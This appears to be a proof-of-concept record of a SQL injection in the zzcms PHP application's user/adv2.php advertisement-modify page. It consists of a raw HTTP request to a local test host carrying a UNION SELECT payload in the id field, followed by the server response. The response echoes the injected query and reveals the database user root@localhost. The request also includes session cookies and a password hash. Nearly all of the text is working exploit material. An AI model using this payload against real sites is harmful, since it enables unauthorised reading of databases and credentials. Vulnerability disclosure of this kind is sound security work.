 POST /user/adv2.php?action=modify HTTP/1.1
Host: 192.168.0.13
Content-Length: 56
Cache-Control: max-age=0
Origin: http://192.168.0.13
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://192.168.0.13/user/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bigclassid=0; province=%E6%B2%B3%E5%8D%97;
city=%E4%BF%A1%E9%98%B3%E5%B8%82; bdshare_firstime=1568644834636;
PHPSESSID=edmq35l4p0ksf7ndvm4qv79tir; UserName=eee123;
PassWord=2449759e91d4d6f5bc9b58f39aecf2a1
Connection: close
id=-1 union select 1,2,3,4,5,6,7,8,9,user(),11,12,13,14#
Raw Headers He
Connection: close
X-Powered-By: PHP/7.3.4
Content-Length: 414
<!DOCTYPE html>
<head>
<meta
http-equiv="Content-Type"
content="text/html;
charset=utf-8">
<title>首页文字广告设置</tit
le>
<link href="style/1/style.css"
rel="stylesheet"
type="text/css">
</head>
<body>
select * from zzcms_ad
where id=-1 union select
1,2,3,4,5,6,7,8,9,user(),11,1
2,13,14#<script>alert('抢占
失败，此位置被root@loca
lhost先一步抢得');location
.replace('adv2.php')</scrip
t>